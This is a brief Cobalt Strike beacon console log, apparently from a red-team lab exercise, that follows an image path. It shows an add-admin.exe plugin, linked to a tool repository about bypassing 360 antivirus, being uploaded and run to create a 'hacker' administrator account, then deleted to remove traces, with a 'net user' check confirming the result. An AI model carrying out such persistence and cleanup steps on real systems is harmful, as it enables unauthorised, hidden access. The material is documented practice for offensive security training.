 [*] Tasked beacon to upload /Users/saulgoodman/Downloads/hacker/Tools/saulGoodman/内网渗透/cobalt strike/插件/dayu-Cobalt Strike-2020.1.5/dayu-Cobalt Strike-2020.1.5/scripts/Add user/add-admin.exe as add-
admin.exe
[+] 项目地址: https://github.com/lengjibo/RedTeamTools/blob/master/windows/bypass360%E5%8A%A0%E7%94%A8%E6%88%B7/README.md
[+] host called home, sent: 1561 bytes
[*] Tasked beacon to run: add-admin.exe
[*] Tasked beacon to run: del /f /s /q add-admin.exe
[+] host called home, sent: 101 bytes
[+] received output:
删除文件 - C:\windows\temp\add-admin.exe
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hacker
mysql www
命令运行完毕，但发生一个或多个错误。
渗透攻击红队
[12SERVER-BT] SYSTEM */3744 (x64) 靶场 last: 400ms
beacon>